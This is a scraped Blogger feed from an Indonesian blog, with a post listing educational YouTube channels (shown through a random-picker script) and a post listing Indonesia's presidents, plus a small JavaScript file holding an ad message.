document.getElementById(containerId),\n        entry = shuffleArray(json.feed.entry),\n        skeleton = \"\u003Cul\u003E\";\n    for (var i = 0, len = entry.length; i \u003C len; i++) {\n        for (var j = 0, jen = entry[i].link.length; j \u003C jen; j++) {\n            link = (entry[i].link[j].rel == \"alternate\") ? entry[i].link[j].href : '#';\n        }\n        skeleton += '\u003Cli\u003E\u003Ca href=\"' + link + '\"\u003E' + entry[i].title.$t + '\u003C\/a\u003E\u003C\/li\u003E';\n    }\n    ct.innerHTML = skeleton + '\u003C\/ul\u003E';\n}\ndocument.write('\u003Cscr' + 'ipt src=\"' + homePage + '\/feeds\/posts\/summary?alt=json-in-script\u0026max-results=0\u0026callback=ArlinaRandomPosts\"\u003E\u003C\/scr' + 'ipt\u003E');\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak6\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak7\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak8\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak9\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak10\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNah, itulah daftar\u003Ci\u003E channel-channel\u003C\/i\u003E Youtube penambah ilmu pengetahuan. Semoga bermanfaat yah guys. Oh yah, kalian juga bisa mengunjungi halaman ini lagi kalo mau. Sampe jumpa di postingan selanjutnya. Terima kasih. \n\u003Cbr \/\u003E\n\u003Cscript\u003E\n\nvar randomfaucet = [\n'\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCAcgY29Ow-ggJSldNTTBdZA\" rel=\"nofollow\"\u003ENPR\u0026rsquo;s Skunk Bear\u003C\/a\u003E. Skunk Bear adalah kanal Youtube sains oleh NPR, jelajahi rahasia alam semesta, keajaiban alam, dan menjawab pertanyaan-pertanyaan sains.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC68KSmHePPePCjW4v57VPQg\" rel=\"nofollow\"\u003EPython Programmer\u003C\/a\u003E. Kanal Youtube untuk mempelejari bahasa pemrograman Python, \u003Ci\u003Edata science\u003C\/i\u003E, \u003Ci\u003Emachine learning\u003C\/i\u003E (ML), \u003Ci\u003Eartificial intelligence\u003C\/i\u003E (AI), dan lain-lain.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/user\/cmbroad44\/featured\" rel=\"nofollow\"\u003EAbroad in Japan\u003C\/a\u003E. Video kehidupan seorang turis di Jepang dan membagikan informasi bagaimana kehidupan di Jepang.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCKMnl27hDMKvch--noWe5CA\/featured\" rel=\"nofollow\"\u003E- Cogito -\u003C\/a\u003E. Kanal yang menjelaskan berbagai macam informasi dan wawasan disajikan dalam bentuk animasi menarik.\u003Cbr \/\u003E',\n'\u003Ca href=\"Massachusetts Institute of Technology (MIT)\" rel=\"nofollow\"\u003EMassachusetts Institute of Technology (MIT)\u003C\/a\u003E. Kanal milik Massachusetts Institute of Technology (MIT) membahas tentang berbagai hal yang berkaitan dengan teknologi.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/user\/NUSensei\/featured\" rel=\"nofollow\"\u003ENUSensei\u003C\/a\u003E. Kanal belajar panahan membahas teknik memanah serta berbagai hal tentang panahan.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/Gnoggin\/featured\" rel=\"nofollow\"\u003ELockstin \u0026 Gnoggin\u003C\/a\u003E. Disinilah para \u003Ci\u003Egamer\u003C\/i\u003E menggunakan kepala mereka! Sebuah kanal edukasi yang membungkus pelajaran dengan kesenangan melalui pembahasan \u003Ci\u003Evideo game\u003C\/i\u003E kesukaan kalian! Menjawab pertanyaan, mengembangkan teori, membahas kontroversi, membongkar rahasia dan pengetahuan, dan mencari sains dalam berbagai macam \u003Ci\u003Evideo game\u003C\/i\u003E. Kadang pula dicari di komik, acara tv dan film! Mulai dari mendalami fisika dan matematika, hingga ke kimia, psikologi, bahkan sains kuno pun! Yap benar! Kita juga menggali pseudosains disini! Dari sains jiwa hingga alkemi, jika suatu \u003Ci\u003Egame\u003C\/i\u003E memuat hal itu, kita akan menganalisanya!\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/user\/thephilosophytube\/featured\" rel=\"nofollow\"\u003EPhilosophy Tube\u003C\/a\u003E. Kanal Youtube filsafat. Silakan \u003Ci\u003Esubscribe\u003C\/i\u003E untuk belajar dan meningkatkan kemampuan otak.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC2-qYt5oDCMDKffCuqCSeWQ\/featured\" rel=\"nofollow\"\u003EMark Hachem\u003C\/a\u003E. Kanal ini berdedikasi untuk menyebarkan pesan-pesan berharga, membagikan kebijaksanaan dan gaya hidup, merayakan budaya dan keanekaragaman, serta menghibur lewat komedi dan kreativitas.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/TomScottGo\/featured\" rel=\"nofollow\"\u003ETom Scott\u003C\/a\u003E. Membahas sejarah, bahasa, teknologi, sains dan lain-lain dengan aksen \u003Ci\u003Ebritish\u003C\/i\u003E khasnya (serta baju merahnya).\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/LetsSolveMathProblems\/featured\" rel=\"nofollow\"\u003ELetsSolveMathProblems\u003C\/a\u003E. Kanal bahas soal matematika dimana kita akan menyelam dan mengekspolarsi alam matematika yang rumit dan menakjubkan. LetsSolveMathProblems adalah kanal matematika yang didedikasikan untuk menyediakan video gratis berkualitas yang dapat digunakan siapa saja di mana saja untuk belajar.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/PursuitofWonder\/featured\" rel=\"nofollow\"\u003EPursuit of Wonder\u003C\/a\u003E. Kanal ini berisi konten yang membuat kalian penasaran, terinspirasi, dan merasa baik dalam hidup. Kanal ini membahas berbagai topik yang berkaitan dengan hal-hal seperti kesejahteraan sosial, emosional, dan intelektual, dengan berbagai format termasuk esai video, cerita pendek, pengalaman terbimbing, dan banyak lagi.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC3jdnIP2u5hCJpVZ-TuDrCg\/featured\" rel=\"nofollow\"\u003EWhang!\u003C\/a\u003E. Menggali cerita-cerita aneh di internet maupun dunia nyata yang kau tidak tahu kalau kau harus mengetahuinya.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/EnglishSpeakingCourses\/featured\" rel=\"nofollow\"\u003EEnglish Speaking Course\u003C\/a\u003E. Kanal yang membagikan video menarik dan membantu kalian belajar bahasa Inggris dengan mudah.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/c\/GuruBahasa\" rel=\"nofollow\"\u003EGuru Bahasa\u003C\/a\u003E. Guru Bahasa berbagi tentang pengetahuan dan keterampilan seputar kehidupan guru bahasa Indonesia. Pengajaran materi, penggunaan teknologi, dan kisah seputar kehidupan serta kehidupan guru.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/@ultimatedownlinesystem\/\" rel=\"nofollow\"\u003EEduan Burger\u003C\/a\u003E. Channel yang membahas tentang cara mendapatkan uang di internet dari sumber terpercaya.\u003Cbr \/\u003E',\n'\u003Ca href=\"https:\/\/www.youtube.com\/@nwspaumi3030\" rel=\"nofollow\"\u003ENWS Paumi\u003C\/a\u003E. Berbagi seputaran Bahasa Jepang.\u003Cbr \/\u003E',\n];\n\n\nvar faucetacakan1 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan2 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan3 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan4 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan5 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan6 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan7 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan8 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan9 = Math.floor(Math.random()*(randomfaucet.length));\nvar faucetacakan10 = Math.floor(Math.random()*(randomfaucet.length));\ndocument.getElementById('faucetacak1').innerHTML = \"1.\" +randomfaucet[faucetacakan1];\ndocument.getElementById('faucetacak2').innerHTML = \"2.\" +randomfaucet[faucetacakan2];\ndocument.getElementById('faucetacak3').innerHTML = \"3.\" +randomfaucet[faucetacakan3];\ndocument.getElementById('faucetacak4').innerHTML = \"4.\" +randomfaucet[faucetacakan4];\ndocument.getElementById('faucetacak5').innerHTML = \"5.\" +randomfaucet[faucetacakan5];\ndocument.getElementById('faucetacak6').innerHTML = \"6.\" +randomfaucet[faucetacakan6];\ndocument.getElementById('faucetacak7').innerHTML = \"7.\" +randomfaucet[faucetacakan7];\ndocument.getElementById('faucetacak8').innerHTML = \"8.\" +randomfaucet[faucetacakan8];\ndocument.getElementById('faucetacak9').innerHTML = \"9.\" +randomfaucet[faucetacakan9];\ndocument.getElementById('faucetacak10').innerHTML = \"10.\" +randomfaucet[faucetacakan10];\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/1410553758470437718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/06\/httpswwwberbisnisdanberbagicom202006daf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/1410553758470437718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/1410553758470437718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/06\/httpswwwberbisnisdanberbagicom202006daf.html","title":"Daftar Channel Youtube Penambah Ilmu Pengetahuan"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG0wJTclMhB6VeEux2Ef3CPONn6_VpfWRiKoaKGfoITg9gt79Ohw3WCMv_IhXelgmzGBf32_LsOmEEa1WVQ-WfpLVkYLShl5c-FNdlijDnrKi3T-Dr4LM5z3m3tnMprwkkOFmsMAy_ZUua\/s72-c\/daftar+channel+youtube+edukasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-4057474079367683638"},"published":{"$t":"2021-11-30T21:19:00.002+08:00"},"updated":{"$t":"2021-11-30T21:19:18.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kewarganegaraan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sejarah"}],"title":{"type":"text","$t":"Daftar Presiden Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHmrmtkUXpwvzyfQH75hQDXgR0G4u2kh3Te_xyguSkv_Z7fvphdsfWxk51btwMNh05XpgRcO22U1WcU_taPV7bBBAehte_HHxy29c_Hi6R2y7VLDuYPKnU55ScUCMNbSaFkz0p_W4DtDg\/s731\/Presiden-Indonesia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"476\" data-original-width=\"731\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHmrmtkUXpwvzyfQH75hQDXgR0G4u2kh3Te_xyguSkv_Z7fvphdsfWxk51btwMNh05XpgRcO22U1WcU_taPV7bBBAehte_HHxy29c_Hi6R2y7VLDuYPKnU55ScUCMNbSaFkz0p_W4DtDg\/w640-h416\/Presiden-Indonesia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E1. Soekarno\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #d5a6bd;\"\u003E\u003Cspan style=\"color: #7f6000;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E2. Soeharto\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #660000;\"\u003E\u003Cspan style=\"color: #45818e;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E3. Bacharuddin Jusuf Habibie\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: #a2c4c9;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E4. Abdurahman Wahid\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #bf9000;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E5. Megawati Soekarnoputri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #999999;\"\u003E\u003Cspan style=\"color: #4c1130;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E6. Susilo Bambang Yudhoyono\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"color: #c27ba0;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E7. Joko Widodo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #7f6000;\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan style=\"font-family: Sigmar One;\"\u003E8. ? (\u003Cstrike\u003EJokowi 3 Periode\u003C\/strike\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/4057474079367683638\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/11\/daftar-presiden-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4057474079367683638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4057474079367683638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/11\/daftar-presiden-indonesia.html","title":"Daftar Presiden Indonesia"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHmrmtkUXpwvzyfQH75hQDXgR0G4u2kh3Te_xyguSkv_Z7fvphdsfWxk51btwMNh05XpgRcO22U1WcU_taPV7bBBAehte_HHxy29c_Hi6R2y7VLDuYPKnU55ScUCMNbSaFkz0p_W4DtDg\/s72-w640-h416-c\/Presiden-Indonesia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit10.js
body_size: -567
content:
temarandomit = 'script';

randomit1 = ['Pasang iklan disini, 1000 rupiah per bulan, hubungi 081355524967 (WA).'
];

